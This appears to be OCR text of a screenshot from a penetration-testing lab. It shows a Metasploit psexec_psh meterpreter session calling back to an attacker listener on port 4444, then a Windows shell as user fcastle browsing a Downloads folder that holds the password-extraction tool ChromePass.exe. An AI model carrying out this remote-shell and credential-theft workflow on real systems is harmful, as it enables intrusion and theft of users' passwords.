 Applications Places Terminal Thu 13:39 1
root@kali-3: ~
root@kali-3: ~ root@kali-3: ~/Downloads
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows MODE44\fcastle @ THEPUNISHER 192.168.2.135:4444 -> 192.168.2.132:62678 (192.168.2.132)
msf5 exploit(windows/smb/psexec_psh) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4496 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.329]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..\..\Users\fcastle\Downloads
cd ..\..\Users\fcastle\Downloads
C:\Users\fcastle\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 4EDF-83FE
Directory of C:\Users\fcastle\Downloads
02/07/2020 13:37 <DIR> .
02/07/2020 13:37 <DIR> ..
02/07/2020 13:37 241,152 ChromePass.exe
02/07/2020 13:32 <DIR> opera autoupdate
1 File(s) 241,152 bytes
3 Dir(s) 40,650,608,640 bytes free
C:\Users\fcastle\Downloads>